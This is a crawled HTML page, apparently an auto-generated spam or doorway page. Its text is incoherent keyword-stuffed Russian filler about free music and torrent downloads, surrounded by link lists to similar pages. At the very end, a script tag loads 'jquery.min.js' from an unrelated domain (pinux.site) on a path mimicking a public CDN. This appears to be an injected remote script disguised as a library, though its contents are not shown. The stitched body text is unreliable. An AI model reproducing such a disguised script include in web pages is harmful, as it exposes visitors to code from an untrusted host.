

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-muzyku-lebedinskiy.html
body_size: 2634
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку лебединский - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку лебединский</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать шуточные песни на 1 апреля бесплатно. 01. Sabrina - Boys 02. Р. Жуков - Я люблю вас девочки 03. Status Quo - In the army now 04. Фристайл - Желтые розы 05. Fancy. 
Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох Скачивай и слушай Адреналин Ковыляй потихонечку (Дискотека 2000) и Охо Хо Далеко (Дискотека. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. «Не болит голова у дятла» — советский художественный фильм, поставленный на киностудии. 
Коллектив не рассматривает своё творчество как идеологическую пропаганду, так как. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. На музыкальном портале Зайцев.нет Вы можете скачать шуточные песни на 1 апреля бесплатно. Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох 
Не болит голова у дятла — советский художественный фильм, поставленный на киностудии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dinastiya-ryurikovichey-osnovnye-praviteli-shema.html">Династия рюриковичей основные правители схема</a></li>
                                <li><a href="vxu-gost-20001-74.html">Гост 20001 74</a></li>
                                <li><a href="vxu-pdf-kreator-skachat-torrent.html">Pdf креатор скачать торрент</a></li>
                                <li><a href="vxu-reshebnik-po-geometrii-7a-klass.html">Решебник по геометрии 7а класс</a></li>
                                <li><a href="vxu-pesnya-heppi-minusovka-s-tekstom.html">Песня хэппи минусовка с текстом</a></li>
                                <li><a href="vxu-desperado-ost-torrent.html">Desperado ost торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать шуточные песни на 1 апреля бесплатно и без.</li>
<li>VA - Легенды Ретро FM. Лучшее 2 скачать бесплатно через.</li>
<li>Сборник - Ресторанные хиты - Караоке - 2013 скачать торрент.</li>
<li>Дискотека 2000 музыка в MP3 - скачать бесплатно, слушать.</li>
<li>Скачать музыкальный сборник Супер-Дискотека 90-х-2000-х.</li>
<li>Не болит голова у дятла — Википедия.</li>
<li>Красная плесень — Википедия.</li>
<li>Русская Музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-edinyy-platezhnyy-dokument-obrazec-skachat.html">Единый платежный документ образец скачать</a></li>
                                            <li><a href="vxu-dvoynaya-zhizn-charli-san-klauda-kniga-skachat.html">Двойная жизнь чарли сан клауда книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-onlayn-skachat-klubnuyu-muzyku.html">Онлайн скачать клубную музыку</a></li>
                                            <li><a href="vxu-kruzhovnik-chehov-chitat-kratkoe-soderzhanie.html">Кружовник чехов читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-java-igry-400-240-skachat-besplatno.html">Java игры 400 240 скачать бесплатно</a></li>
                                            <li><a href="vxu-lomakin-mirovaya-ekonomika.html">Ломакин мировая экономика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-legkiy-minus.html">Легкий минус</a></li>
                                            <li><a href="vxu-tekst-pesni-ya-ustal-klass.html">Текст песни я устал класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
